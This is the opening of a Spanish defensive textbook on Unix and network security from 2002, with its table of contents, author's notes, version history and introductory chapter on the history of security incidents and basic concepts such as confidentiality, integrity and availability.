

SEGURIDAD EN UNIX Y REDES

Versión 2.1

Antonio Villalón Huerta

Julio, 2002

*Copyright © 2000,2002 Antonio Villalón Huerta.
Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.1 or any later version published by the Free Software Foundation; with the Invariant Sections being 'Notas del Autor' and 'Conclusiones', with no Front-Cover Texts, and with no Back-Cover Texts. A copy of the license is included in the section entitled 'GNU Free Documentation License'.*

Índice General

Notas del autor	1
1 Introducción y conceptos previos	1
1.1 Introducción	1
1.2 Justificación y objetivos	2
1.3 ¿Qué es <i>seguridad</i> ?	4
1.4 ¿Qué queremos proteger?	5
1.5 ¿De qué nos queremos proteger?	6
1.5.1 Personas	7
1.5.2 Amenazas lógicas	10
1.5.3 Catástrofes	14
1.6 ¿Cómo nos podemos proteger?	15
1.7 Redes ‘normales’	18
1.7.1 Redes de I+D	19
1.7.2 Empresas	20
1.7.3 ISPs	22
1.8 ¿Seguridad en Unix?	24
I Seguridad del entorno de operaciones	27
2 Seguridad física de los sistemas	29
2.1 Introducción	29
2.2 Protección del <i>hardware</i>	30
2.2.1 Acceso físico	31
2.2.2 Desastres naturales	33
2.2.3 Desastres del entorno	37
2.3 Protección de los datos	41
2.3.1 <i>Eavesdropping</i>	41
2.3.2 <i>Backups</i>	42
2.3.3 Otros elementos	44
2.4 Radiaciones electromagnéticas	45

3	Administradores, usuarios y personal	49
3.1	Introducción	49
3.2	Ataques potenciales	50
3.2.1	Ingeniería social	50
3.2.2	<i>Shoulder Surfing</i>	51
3.2.3	Masquerading	52
3.2.4	Basureo	53
3.2.5	Actos delictivos	54
3.3	¿Qué hacer ante estos problemas?	56
3.4	El atacante interno	57
II	Seguridad del sistema	61
4	El sistema de ficheros	63
4.1	Introducción	63
4.2	Sistemas de ficheros	64
4.3	Permisos de un archivo	68
4.4	Los bits SUID, SGID y <i>sticky</i>	72
4.5	Atributos de un archivo	76
4.6	Listas de control de acceso: ACLs	78
4.7	Recuperación de datos	83
4.8	Almacenamiento seguro	84
4.8.1	La orden <code>crypt(1)</code>	84
4.8.2	PGP: <i>Pretty Good Privacy</i>	85
4.8.3	TCFS: <i>Transparent Cryptographic File System</i>	87
4.8.4	Otros métodos de almacenamiento seguro	88
5	Programas seguros, inseguros y nocivos	91
5.1	Introducción	91
5.2	La base fiable de cómputo	92
5.3	Errores en los programas	93
5.3.1	Buffer overflows	94
5.3.2	Condiciones de carrera	95
5.4	Fauna y otras amenazas	96
5.4.1	Virus	98
5.4.2	Gusanos	99
5.4.3	Conejos	101
5.4.4	Caballos de Troya	101
5.4.5	Applets hostiles	104
5.4.6	Bombas lógicas	105
5.4.7	Canales ocultos	105
5.4.8	Puertas traseras	107
5.4.9	Superzapping	108
5.4.10	Programas salami	109
5.5	Programación segura	110

6	Auditoría del sistema	121
6.1	Introducción	121
6.2	El sistema de <i>log</i> en Unix	122
6.3	El demonio <i>syslogd</i>	123
6.4	Algunos archivos de <i>log</i>	127
6.4.1	<i>syslog</i>	127
6.4.2	<i>messages</i>	128
6.4.3	<i>wtmp</i>	130
6.4.4	<i>utmp</i>	130
6.4.5	<i>lastlog</i>	131
6.4.6	<i>faillog</i>	131
6.4.7	<i>loginlog</i>	131
6.4.8	<i>btmp</i>	132
6.4.9	<i>sulog</i>	132
6.4.10	<i>debug</i>	133
6.5	<i>Logs</i> remotos	133
6.6	Registros físicos	136
7	Copias de seguridad	139
7.1	Introducción	139
7.2	Dispositivos de almacenamiento	140
7.3	Algunas órdenes para realizar copias de seguridad	145
7.3.1	<i>dump/restore</i>	145
7.3.2	La orden <i>tar</i>	150
7.3.3	La orden <i>cpio</i>	152
7.3.4	<i>Backups</i> sobre CD-ROM	154
7.4	Políticas de copias de seguridad	155
8	Autenticación de usuarios	161
8.1	Introducción y conceptos básicos	161
8.2	Sistemas basados en algo conocido: contraseñas	162
8.3	Sistemas basados en algo poseído: tarjetas inteligentes	163
8.4	Sistemas de autenticación biométrica	165
8.4.1	Verificación de voz	168
8.4.2	Verificación de escritura	169
8.4.3	Verificación de huellas	170
8.4.4	Verificación de patrones oculares	172
8.4.5	Verificación de la geometría de la mano	175
8.5	Autenticación de usuarios en Unix	175
8.5.1	Autenticación clásica	175
8.5.2	Mejora de la seguridad	177
8.6	PAM	184

III	Algunos sistemas Unix	189
9	Solaris	191
9.1	Introducción	191
9.2	Seguridad física en SPARC	192
9.3	Servicios de red	195
9.4	Usuarios y accesos al sistema	196
9.5	El sistema de parcheado	202
9.6	Extensiones de la seguridad	206
9.6.1	ASET	206
9.6.2	JASS	208
9.6.3	sfpDB	210
9.7	El subsistema de red	212
9.8	Parámetros del núcleo	216
10	Linux	219
10.1	Introducción	219
10.2	Seguridad física en x86	221
10.3	Usuarios y accesos al sistema	224
10.4	El sistema de parcheado	231
10.5	El subsistema de red	234
10.6	El núcleo de Linux	236
10.6.1	Opciones de compilación	236
10.6.2	Dispositivos	237
10.6.3	Algunas mejoras de la seguridad	238
11	AIX	243
11.1	Introducción	243
11.2	Seguridad física en RS/6000	244
11.3	Servicios de red	245
11.4	Usuarios y accesos al sistema	249
11.4.1	El fichero <code>/etc/security/.ids</code>	250
11.4.2	El fichero <code>/etc/security/passwd</code>	250
11.4.3	El fichero <code>/etc/security/failedlogin</code>	251
11.4.4	El fichero <code>/etc/security/lastlog</code>	251
11.4.5	El fichero <code>/etc/security/limits</code>	252
11.4.6	El fichero <code>/etc/security/login.cfg</code>	254
11.4.7	El fichero <code>/etc/security/user</code>	256
11.4.8	El fichero <code>/etc/security/group</code>	261
11.5	El sistema de <code>log</code>	262
11.6	El sistema de parcheado	266
11.7	Extensiones de la seguridad: filtros IP	268
11.8	El subsistema de red	272

12 HP-UX	277
12.1 Introducción	277
12.2 Seguridad física en PA-RISC	278
12.3 Usuarios y accesos al sistema	279
12.4 El sistema de parcheado	283
12.5 Extensiones de la seguridad	286
12.5.1 Product Description Files	286
12.5.2 <code>inetd.sec(4)</code>	289
12.6 El subsistema de red	291
12.7 El núcleo de HP-UX	294

IV Seguridad de la subred **297**

13 El sistema de red	299
13.1 Introducción	299
13.2 Algunos ficheros importantes	299
13.2.1 El fichero <code>/etc/hosts</code>	299
13.2.2 El archivo <code>/etc/ethers</code>	300
13.2.3 El fichero <code>/etc/networks</code>	300
13.2.4 El fichero <code>/etc/services</code>	301
13.2.5 El fichero <code>/etc/protocols</code>	301
13.2.6 El fichero <code>/etc/hosts.equiv</code>	302
13.2.7 El fichero <code>.netrc</code>	303
13.2.8 El fichero <code>/etc/inetd.conf</code>	304
13.3 Algunas órdenes importantes	306
13.3.1 La orden <code>ifconfig</code>	306
13.3.2 La orden <code>route</code>	307
13.3.3 La orden <code>netstat</code>	308
13.3.4 La orden <code>ping</code>	310
13.3.5 La orden <code>traceroute</code>	312
13.4 Servicios	313
14 Algunos servicios y protocolos	317
14.1 Introducción	317
14.2 Servicios básicos de red	318
14.2.1 <code>systat</code>	319
14.2.2 <code>daytime</code>	319
14.2.3 <code>netstat</code>	320
14.2.4 <code>chargen</code>	321
14.2.5 <code>tftp</code>	321
14.2.6 <code>finger</code>	322
14.2.7 <code>POP</code>	323
14.2.8 <code>auth</code>	324
14.2.9 <code>NNTP</code>	325
14.2.10 <code>NTP</code>	326

14.2.11 UUCP	326
14.3 El servicio FTP	327
14.3.1 FTP anónimo	328
14.3.2 FTP invitado	335
14.4 El servicio TELNET	338
14.5 El servicio SMTP	341
14.6 Servidores WWW	343
14.7 Los servicios r-*	345
14.8 XWindow	348
14.8.1 Autenticación por máquina	349
14.8.2 Autenticación por testigo	351
15 Cortafuegos: Conceptos teóricos	353
15.1 Introducción	353
15.2 Características de diseño	356
15.3 Componentes de un cortafuegos	358
15.3.1 Filtrado de paquetes	358
15.3.2 Proxy de aplicación	360
15.3.3 Monitorización de la actividad	361
15.4 Arquitecturas de cortafuegos	362
15.4.1 Cortafuegos de filtrado de paquetes	362
15.4.2 Dual-Homed Host	363
15.4.3 Screened Host	364
15.4.4 Screened Subnet (DMZ)	365
15.4.5 Otras arquitecturas	367
16 Cortafuegos: Casos de estudio	369
16.1 <i>Firewall-1</i>	369
16.1.1 Introducción	369
16.1.2 Arquitectura	370
16.1.3 Instalación	371
16.1.4 Gestión	374
16.1.5 El sistema de <i>log</i>	376
16.1.6 INSPECT	378
16.2 <i>ipfwadm/ipchains/iptables</i>	378
16.2.1 Introducción	378
16.2.2 Arquitectura	380
16.2.3 Gestión	381
16.2.4 El sistema de <i>log</i>	384
16.3 <i>IPFilter</i>	385
16.3.1 Introducción	385
16.3.2 Instalación	386
16.3.3 Gestión	387
16.3.4 El sistema de <i>log</i>	390
16.4 PIX Firewall	391
16.4.1 Introducción	391

16.4.2	La primera sesión con PIX <i>Firewall</i>	392
16.4.3	Interfaces de red	395
16.4.4	Accesos entre interfaces	396
16.4.5	Listas de control de acceso	397
16.4.6	Rutado	399
16.4.7	Otras órdenes útiles	399
16.4.8	El sistema de <i>log</i> remoto	404
16.4.9	<i>Failover</i>	405
17	Ataques remotos	409
17.1	Escaneos de puertos	409
17.2	<i>Spoofing</i>	413
17.3	Negaciones de servicio	415
17.4	Interceptación	418
17.5	Ataques a aplicaciones	421
17.5.1	Correo electrónico	421
17.5.2	Ataques vía <i>web</i>	429
18	Sistemas de detección de intrusos	433
18.1	Introducción	433
18.2	Clasificación de los IDSes	434
18.3	Requisitos de un IDS	437
18.4	IDSes basados en máquina	438
18.5	IDSes basados en red	441
18.6	Detección de anomalías	445
18.7	Detección de usos indebidos	448
18.8	Implementación real de un IDS	451
18.8.1	IDS en el cortafuegos	452
18.8.2	IDS en la red: SNORT	455
18.8.3	IDS en la máquina	460
18.8.4	Estrategias de respuesta	466
18.8.5	Ampliación del esquema	469
18.9	Algunas reflexiones	471
19	Kerberos	473
19.1	Introducción	473
19.2	Arquitectura de Kerberos	474
19.3	Autenticación	475
19.3.1	Login	476
19.3.2	Obtención de <i>tickets</i>	476
19.3.3	Petición de servicio	477
19.4	Problemas de Kerberos	477

V	Otros aspectos de la seguridad	479
20	Criptología	481
20.1	Introducción	481
20.2	Criptosistemas	482
20.3	Clasificación de los criptosistemas	484
20.3.1	Criptosistemas de clave secreta	484
20.3.2	Criptosistemas de clave pública	485
20.4	Criptoanálisis	486
20.5	Criptografía clásica	487
20.5.1	El sistema Caesar	487
20.5.2	El criptosistema de Vigènere	488
20.6	Un criptosistema de clave secreta: DES	490
20.7	Criptosistemas de clave pública	492
20.7.1	El criptosistema RSA	492
20.7.2	El criptosistema de ElGamal	493
20.7.3	Criptosistema de McEliece	494
20.8	Funciones resumen	495
20.9	Esteganografía	497
21	Algunas herramientas de seguridad	499
21.1	Introducción	499
21.2	Titan	500
21.3	TCP Wrappers	514
21.4	SSH	516
21.5	Tripwire	520
21.6	Nessus	523
21.7	Crack	525
22	Gestión de la seguridad	531
22.1	Introducción	531
22.2	Políticas de seguridad	533
22.3	Análisis de riesgos	535
22.3.1	Identificación de recursos	537
22.3.2	Identificación de amenazas	538
22.3.3	Medidas de protección	539
22.4	Estrategias de respuesta	541
22.5	<i>Outsourcing</i>	543
22.6	El ‘Área de Seguridad’	545
VI	Apéndices	549
A	Seguridad básica para administradores	551
A.1	Introducción	551
A.2	Prevención	552

A.3	Detección	558
A.4	Recuperación	562
A.5	Recomendaciones de seguridad para los usuarios	564
A.6	Referencias rápidas	566
A.6.1	Prevencción	566
A.6.2	Detección	567
A.6.3	Recuperación	567
A.6.4	Usuarios	568
B	Normativa	569
B.1	Nuevo Código Penal	569
B.2	Reglamento de Seguridad de la LORTAD	575
B.3	Ley Orgánica de Protección de Datos	585
C	Recursos de interés en INet	617
C.1	Publicaciones periódicas	617
C.2	Organizaciones	619
C.2.1	Profesionales	619
C.2.2	Gubernamentales/militares	619
C.2.3	Universidades/educación	620
C.3	Criptografía	622
C.4	Seguridad general	623
C.5	Compañías y grupos de desarrollo	624
C.5.1	Unix	624
C.5.2	General	625
C.6	Sitios <i>underground</i>	626
C.6.1	Grupos	626
C.6.2	<i>Exploits</i> y vulnerabilidades	626
C.7	Recursos en España	626
C.8	Listas de correo	627
C.9	Grupos de noticias	629
C.9.1	Criptología	629
C.9.2	Unix	630
C.9.3	Redes	630
C.9.4	Misc	631
D	Glosario de términos anglosajones	633
	Conclusiones	639
	Bibliografía	643
	GNU Free Documentation License	667
D.1	Applicability and Definitions	667
D.2	Verbatim Copying	669
D.3	Copying in Quantity	669

D.4	Modifications	670
D.5	Combining Documents	671
D.6	Collections of Documents	672
D.7	Aggregation With Independent Works	672
D.8	Translation	672
D.9	Termination	673
D.10	Future Revisions of This License	673

Índice de Figuras

1.1	Flujo normal de información entre emisor y receptor y posibles amenazas: (a) interrupción, (b) interceptación, (c) modificación y (d) fabricación.	6
1.2	Visión global de la seguridad informática.	16
3.1	El resultado de un basureo involuntario.	55
4.1	Permisos de un fichero	69
8.1	Estructura genérica de una <i>smartcard</i>	164
8.2	Huella dactilar con sus minucias extraídas. ©1998 Idex AS, http://www.idex.no/	171
8.3	Iris humano con la extracción de su <i>iriscode</i>	173
8.4	Geometría de una mano con ciertos parámetros extraídos.	174
8.5	La herramienta de administración <i>admintool</i> (Solaris), con opciones para envejecimiento de claves.	188
11.1	Estructura jerárquica del SRC.	248
11.2	Interfaz de <i>fixdist</i> (AIX).	268
15.1	(a) Aislamiento. (b) Conexión total. (c) <i>Firewall</i> entre la zona de riesgo y el perímetro de seguridad.	354
15.2	Arquitectura DMZ.	366
16.1	Ubicación del <i>Inspection Module</i> dentro de la pila de protocolos OSI.	370
16.2	Una imagen de <i>fwlv</i>	376
18.1	Puntos clásicos de defensa entre un atacante y un objetivo.	452
18.2	Situación del sensor	461
19.1	Protocolo de autenticación <i>Kerberos</i>	477
20.1	Estructura de un criptosistema	484
21.1	Interfaz gráfico de <i>Nessus</i>	526

Índice de Tablas

4.1	Atributos de los archivos en <i>ext2fs</i>	76
7.1	Comparación de diferentes medios de almacenamiento secundario.	145
7.2	Opciones de la orden <i>dump</i>	147
7.3	Opciones de la orden <i>restore</i>	148
7.4	Opciones de la orden <i>tar</i>	151
7.5	Opciones de la orden <i>cpio</i>	153
8.1	Comparación de métodos biométricos.	167
8.2	Códigos de caracteres para el envejecimiento de contraseñas.	182
12.1	Privilegios de grupo en HP-UX	281
18.1	Algunos puertos a monitorizar en un <i>firewall</i>	454
19.1	Abreviaturas utilizadas.	475
20.1	Tableau Vigènere	489

Notas del autor

El mundo de la seguridad informática es demasiado amplio y complejo como para ser tratado exhaustivamente en ningún trabajo, mucho menos en uno tan simple como este; aquí únicamente he intentado resumir una visión global de diferentes aspectos relacionados con la seguridad, especialmente con Unix y redes de computadores (estas últimas tan de moda hoy en día. . . Unix por desgracia no tanto). Este trabajo está casi completamente extraído de mi proyecto final de carrera, que estudiaba la seguridad en los sistemas Unix y la red de la Universidad Politécnica de Valencia (UPV), de forma que si aparece alguna referencia a ‘nuestra red’ o ‘nuestros equipos’ – aunque he intentado eliminar todos los ejemplos y comentarios relativos a UPV, por motivos obvios – ya sabemos de qué se trata. A pesar de haberlo revisado bastantes veces (lo bueno de no tener vida social es que uno tiene mucho tiempo para leer ;-), evidentemente existirán errores y faltarán datos que podrían haber aparecido, por lo que agradeceré cualquier sugerencia o crítica (constructiva, las destructivas directamente a `/dev/null`) que se me quiera hacer. Para ponerse en contacto conmigo se puede utilizar la dirección de correo electrónico que utilizo habitualmente: `toni@aiind.upv.es`.

Durante la realización de este proyecto ni se han maltratado animales ni se han utilizado productos Microsoft; personalmente, siempre he considerado ridículo hablar de seguridad en Unix – incluso de seguridad en general – y hacerlo utilizando productos de una compañía que tantas veces ha demostrado su desinterés por la tecnología frente a su interés por el *marketing*. El trabajo entero ha sido creado sobre diversos clones de Unix (principalmente Solaris y Linux, y en menor medida HP-UX, BSD/OS, IRIX, AIX e incluso Minix). El texto ha sido escrito íntegramente con `vi` (`vi` es **EL** editor, el resto de editores no son `vi` ;-)) y compuesto con \LaTeX , de Leslie Lamport; realmente, algunos fragmentos han sido extraídos de documentos que hice hace tiempo con `troff` (sí, `troff`), de Joe Ossanna y Brian Kernighan, transformados a \LaTeX mediante `tr2tex`, de Kamal Al-Yahya, y retocados con algo de paciencia. Para las figuras simples he utilizado el lenguaje PIC, también de Brian Kernighan, y para las que son más complejas `xfig`. La captura de alguna pantalla se ha hecho con `xwd` y GIMP, y el retoque y transformación de imágenes con este último junto a `xv` y `xpaint`.

Quiero agradecer desde aquí la colaboración desinteresada de algunas personas

que han hecho posible este trabajo (más concretamente, que hicieron posible mi proyecto final de carrera): Pedro López (Departamento de Informática de Sistemas y Computadores, UPV), Jon Ander Gómez (Departamento de Sistemas Informáticos y Computación, UPV), Vicent Benet (Centro de Cálculo, UPV), José Manuel Pasamar (Centro de Cálculo, UPV) y Albert Ortiz (Universitat Politècnica de Catalunya). Y por supuesto a mi director, Ismael Ripoll (Departamento de Informática de Sistemas y Computadores, UPV).

Tras publicar la versión 1.0 de este trabajo, algunos de los primeros comentarios que se me han hecho trataban sobre los posibles problemas legales derivados de la falta de una licencia para el documento; desconozco hasta qué punto esos problemas son reales, pero de cualquier forma para tratar de evitarlos he decidido adoptar la *Open Publication License* como formato de licencia bajo la que distribuir mi trabajo, al menos de forma temporal. Eso básicamente implica (en castellano plano) que puedes imprimir el documento, leerlo, fotocopiarlo, regalarlo o similares, pero **no** venderlo; este trabajo es gratuito y pretendo que lo siga siendo. Si alguien lo encuentra útil, que me apoye moralmente con un *e-mail* :), y si alguien lo encuentra **muy** útil (lo dudo) que destine el dinero que crea que pagaría por esto a cosas más útiles. ¿Sabías que cada minuto mueren de hambre aproximadamente doce niños en el tercer mundo? En el tiempo que te puede costar leer estas notas con un mínimo de interés habrán muerto unos veinticinco; mientras que nosotros nos preocupamos intentando proteger nuestros sistemas, hay millones de personas que no pueden perder el tiempo en esas cosas: están demasiado ocupadas intentando sobrevivir.

Ah, por último, sería imperdonable no dar las gracias a la gente que ha leído este trabajo y me ha informado de erratas que había en él; he intentado corregir todos los fallos encontrados, pero aún habrá errores, por lo que repito lo que decía al principio: todos los comentarios constructivos son siempre bienvenidos. Debo agradecer especialmente a David Cerezo el interés que demostró en las versiones iniciales de este documento, así como todas las observaciones que sobre las mismas me hizo llegar.

NOTAS A LA VERSIÓN 2.0

No hay mucho que añadir a lo dicho hace casi dos años; y es que las cosas apenas han cambiado: el panorama en España – en cuanto a seguridad se refiere – sigue siendo desolador, las empresas tecnológicas caen día a día, la investigación en materias de seguridad (si exceptuamos la Criptografía) es nula, y poco más. Sólo dar las gracias una vez más a todos los que han publicado o se han hecho eco de este documento (Kriptópolis, HispaLinux, IrisCERT, Hispasec, Asociación de Internautas...) y también a toda la gente que lo ha leído (al menos en parte ;-)) y ha perdido unos minutos escribiéndome un *e-mail* con algún comentario; realmente es algo que se agradece, y aunque tarde en responder al correo, siempre trato de contestar.

Como algunos de los comentarios acerca del documento que me han llegado hablaban del ‘excesivo’ tamaño del mismo, en esta nueva versión he cambiado la forma de generar el fichero PDF; he convertido todas las imágenes a formato PNG y después utilizado `pdflatex` para compilar los ficheros, habiendo modificado previamente el código mediante un sencillo *script*. Aunque aún ocupa bastante, hay que tener en cuenta que estamos hablando de unas 500 páginas de documento...

TODO

Igual que hace casi dos años, sigue en pie la intención de crear capítulos nuevos (las redes privadas virtuales es mi principal tema pendiente) y de comentar la seguridad de mecanismos como DNS, RPC, NIS o NFS... espero disponer de algo más de tiempo para poder hacerlo. Quiero también escribir más acerca de la detección de intrusos, no sé si en este documento o en uno aparte, ya que es quizás el tema que más me interesa y en lo que más trabajo actualmente. Y finalmente, en mi lista de cosas para hacer, pone **dormir** (sí, lo pone en negrita) como algo que también queda pendiente :)

HISTORY

Versión 1.0 (Julio´00): Documento inicial.

Versión 1.1 (Agosto´00): Pequeñas correcciones e inclusión de la *Open Publication License*.

Versión 1.2 (Septiembre´00): Más correcciones. Ampliación del capítulo dedicado a servicios de red.

Versión 2.0 (Mayo´02): Capítulos dedicados a los sistemas de detección de intrusos y a los ataques remotos contra un sistema. Sustitución del capítulo referente al núcleo de algunos sistemas Unix por varios capítulos que tratan particularidades de diferentes clones con mayor detalle. Desglose del capítulo dedicado a los sistemas cortafuegos en dos, uno teórico y otro con diferentes casos prácticos de estudio. Ampliación de los capítulos dedicados a autenticación de usuarios (PAM) y a criptografía (funciones resumen). Ampliación del capítulo dedicado a políticas y normativa, que ahora pasa a denominarse ‘*Gestión de la seguridad*’.

Versión 2.1 (Julio´02): Alguna corrección más e inclusión de la *GNU Free Documentation License* (implica que el código fuente en `TEX` pasa a ser libre).

Capítulo 1

Introducción y conceptos previos

1.1 Introducción

Hasta finales de 1988 muy poca gente tomaba en serio el tema de la seguridad en redes de computadores de propósito general. Mientras que por una parte Internet iba creciendo exponencialmente con redes importantes que se adherían a ella, como BITNET o HEPNET, por otra el auge de la informática de consumo (hasta la década de los ochenta muy poca gente se podía permitir un ordenador y un módem en casa) unido a factores menos técnicos (como la película *Juegos de Guerra*, de 1983) iba produciendo un aumento espectacular en el número de piratas informáticos.

Sin embargo, el 22 de noviembre de 1988 Robert T. Morris protagonizó el primer gran incidente de la seguridad informática: uno de sus programas se convirtió en el famoso *worm* o gusano de Internet. Miles de ordenadores conectados a la red se vieron inutilizados durante días, y las pérdidas se estiman en millones de dólares. Desde ese momento el tema de la seguridad en sistemas operativos y redes ha sido un factor a tener muy en cuenta por cualquier responsable o administrador de sistemas informáticos. Poco después de este incidente, y a la vista de los potenciales peligros que podía entrañar un fallo o un ataque a los sistemas informáticos estadounidenses (en general, a los sistemas de cualquier país) la agencia DARPA (*Defense Advanced Research Projects Agency*) creó el CERT (*Computer Emergency Response Team*), un grupo formado en su mayor parte por voluntarios cualificados de la comunidad informática, cuyo objetivo principal es facilitar una respuesta rápida a los problemas de seguridad que afecten a *hosts* de Internet ([Den90]).

Han pasado más de diez años desde la creación del primer CERT, y cada día se hace patente la preocupación por los temas relativos a la seguridad en la red

y sus equipos, y también se hace patente la necesidad de esta seguridad. Los piratas de antaño casi han desaparecido, dando paso a nuevas generaciones de intrusos que forman grupos como *Chaos Computer Club* o *Legion of Doom*, organizan encuentros como el español Iberhack, y editan revistas o *zines* electrónicos (*2600: The Hacker's Quarterly* o *Phrack* son quizás las más conocidas, pero no las únicas). Todo esto con un objetivo principal: compartir conocimientos. Si hace unos años cualquiera que quisiera adentrarse en el mundo *underground* casi no tenía más remedio que conectar a alguna BBS donde se tratara el tema, generalmente con una cantidad de información muy limitada, hoy en día tiene a su disposición gigabytes de información electrónica publicada en Internet; cualquier aprendiz de pirata puede conectarse a un servidor *web*, descargar un par de programas y ejecutarlos contra un servidor desprotegido... con un poco de (mala) suerte, esa misma persona puede conseguir un control total sobre un servidor Unix de varios millones de pesetas, probablemente desde su PC con Windows 98 y sin saber nada sobre Unix. De la misma forma que en su día *Juegos de Guerra* creó una nueva generación de piratas, en la segunda mitad de los noventa películas como *The Net*, *Hackers* o *Los Corsarios del Chip* han creado otra generación, en general mucho menos peligrosa que la anterior, pero cuanto menos, preocupante: aunque sin grandes conocimientos técnicos, tienen a su disposición multitud de programas y documentos sobre seguridad (algo que los piratas de los ochenta apenas podían imaginar), además de ordenadores potentes y conexiones a Internet baratas. Por si esto fuera poco, se ven envalentonados a través de sistemas de conversación como el IRC (*Internet Relay Chat*), donde en canales como **#hack** o **#hackers** presumen de sus logros ante sus colegas.

1.2 Justificación y objetivos

A la vista de lo comentado en el primer punto, parece claro que la seguridad de los equipos Unix ha de ser algo a considerar en cualquier red. Diariamente por cualquiera de ellas circulan todo tipo de datos, entre ellos muchos que se podrían catalogar como *confidenciales* (nóminas, expedientes, presupuestos...) o al menos como *privados* (correo electrónico, proyectos de investigación, artículos a punto de ser publicados...). Independientemente de la etiqueta que cada usuario de la red quiera colgarle a sus datos, parece claro que un fallo de seguridad de un equipo Unix o de la propia red no beneficia a nadie, y mucho menos a la imagen de nuestra organización. Y ya no se trata simplemente de una cuestión de imagen: según el *Computer Security Institute*, en su encuesta de 1998, las pérdidas económicas ocasionadas por delitos relacionados con nuevas tecnologías (principalmente accesos internos no autorizados) sólo en Estados Unidos ascienden anualmente a más 20.000 millones de pesetas, cifra que cada año se incrementa en más del 35%; los delitos informáticos en general aumentan también de forma espectacular año tras año, alcanzando incluso cotas del 800% ([Caj82]).

A lo largo de este trabajo se va a intentar hacer un repaso de los puntos habituales referentes a seguridad en Unix y redes de computadores (problemas, ataques, defensas...), aplicando el estudio a entornos con requisitos de seguridad medios (universidades, empresas, proveedores de acceso a Internet...); de esta forma se ofrecerá una perspectiva general de la seguridad en entornos Unix, el funcionamiento de sus mecanismos, y su correcta utilización. También se hablará, en menor medida, sobre temas menos técnicos pero que también afectan directamente a la seguridad informática, como puedan ser el problema del personal o la legislación vigente.

El objetivo final de este proyecto sería marcar unas pautas para conseguir un nivel de seguridad **aceptable** en los sistemas Unix conectados en cualquier red, entendiendo por ‘aceptable’ un nivel de protección suficiente para que la mayoría de potenciales intrusos interesados en los equipos de nuestra organización fracasara ante un ataque contra los mismos. Obviamente, es imposible garantizar una plena seguridad ante cualquier atacante: seguramente un pirata experimentado, con el tiempo suficiente, pagado, o simplemente muy interesado en uno de nuestros equipos, no tendría muchos problemas en acceder a él. Este hecho, aunque preocupante, es casi inevitable; lo evitable es que cualquier persona sea capaz de atacar con éxito un equipo simplemente por haber visto una película, descargado un par de páginas *web* y ejecutado un programa que ni ha hecho ni entiende.

Por supuesto, este proyecto no pretende ser en ningún momento una ayuda para la gente que esté interesada en atacar máquinas Unix o subredes completas, ni tampoco una invitación a hacerlo. Aunque por su naturaleza la información aquí presentada puede ser utilizada para dañar sistemas informáticos (como cualquier información sobre seguridad informática), no es ese su propósito sino, como hemos dicho, incrementar la seguridad de los sistemas Unix y las redes en las que éstos se ubican. Por tanto va a intentar estar escrito de forma que no se pueda utilizar fácilmente como una ‘*receta de cocina*’ para *crackers*; si alguien quiere un documento sobre cómo atacar sistemas, puede dejar de leer este trabajo y buscar en Internet información sobre ese tema. Conseguir romper la seguridad de un sistema de forma no autorizada es, en la mayoría de los casos, un símbolo de inmadurez, y por supuesto ni denota inteligencia ni unos excesivos conocimientos: si alguien se considera superior por acceder ilegalmente a una máquina utilizando un programa que ni ha hecho ni es capaz de entender, que revise sus principios, y si tras hacerlo aún piensa lo mismo, que dedique su *inteligencia* y sus *conocimientos* a tareas que ayuden a incrementar la seguridad, como la construcción de sistemas de autenticación fiables y baratos o el diseño de nuevos criptosistemas seguros. **Eso** es seguridad informática, y no lo que habitualmente se nos quiere hacer creer: la seguridad informática no consiste en conocerse todos los *bugs* de un sistema operativo, con sus correspondientes *exploits* ni en jugar a *superjakers* en canales de IRC. Lamentablemente, este es el panorama de la *seguridad* más visible en España en la actualidad; esperemos que algún día cambie.

1.3 ¿Qué es *seguridad*?

Podemos entender como **seguridad** una característica de cualquier sistema (informático o no) que nos indica que ese sistema está libre de todo peligro, daño o riesgo, y que es, en cierta manera, infalible. Como esta característica, particularizando para el caso de sistemas operativos o redes de computadores, es muy difícil de conseguir (según la mayoría de expertos, imposible), se suaviza la definición de *seguridad* y se pasa a hablar de **fiabilidad** (probabilidad de que un sistema se comporte tal y como se espera de él) más que de *seguridad*; por tanto, se habla de *sistemas fiables* en lugar de hacerlo de *sistemas seguros*.

A grandes rasgos se entiende que mantener un sistema *seguro* (o fiable) consiste básicamente en garantizar tres aspectos ([Pfl97]): confidencialidad, integridad y disponibilidad. Algunos estudios ([Lap91],[Olo92]...) integran la seguridad dentro de una propiedad más general de los sistemas, la **confiabilidad**, entendida como el nivel de calidad del servicio ofrecido. Consideran la disponibilidad como un aspecto al mismo nivel que la seguridad y no como parte de ella, por lo que dividen esta última en sólo las dos facetas restantes, confidencialidad e integridad. En este trabajo no seguiremos esa corriente por considerarla minoritaria.

¿Qué implica cada uno de los tres aspectos de los que hablamos? La **confidencialidad** nos dice que los objetos de un sistema han de ser accedidos únicamente por elementos autorizados a ello, y que esos elementos autorizados no van a convertir esa información en disponible para otras entidades; la **integridad** significa que los objetos sólo pueden ser modificados¹ por elementos autorizados, y de una manera controlada, y la **disponibilidad** indica que los objetos del sistema tienen que permanecer accesibles a elementos autorizados; es el contrario de la **negación de servicio**. Generalmente tienen que existir los tres aspectos descritos para que haya seguridad: un sistema Unix puede conseguir confidencialidad para un determinado fichero haciendo que ningún usuario (ni siquiera el *root*) pueda leerlo, pero este mecanismo no proporciona disponibilidad alguna.

Dependiendo del entorno en que un sistema Unix trabaje, a sus responsables les interesará dar prioridad a un cierto aspecto de la seguridad. Por ejemplo, en un sistema militar se antepondrá la confidencialidad de los datos almacenados o transmitidos sobre su disponibilidad: seguramente, es preferible que alguien borre información confidencial (que se podría recuperar después desde una cinta de *backup*) a que ese mismo atacante pueda leerla, o a que esa información esté disponible en un instante dado para los usuarios autorizados. En cambio, en un servidor NFS de un departamento se premiará la disponibilidad frente a la confidencialidad: importa poco que un atacante lea una unidad, pero que esa misma unidad no sea leída por usuarios autorizados va a suponer una pérdida de tiempo y dinero. En un entorno bancario, la faceta que más ha de preocupar a los responsables del sistema es la integridad de los datos, frente a su disponi-

¹Por *modificar* entendemos escribir, cambiar, cambiar el estado, borrar y crear.

bilidad o su confidencialidad: es menos grave² que un usuario consiga leer el saldo de otro que el hecho de que ese usuario pueda modificarlo.

1.4 ¿Qué queremos proteger?

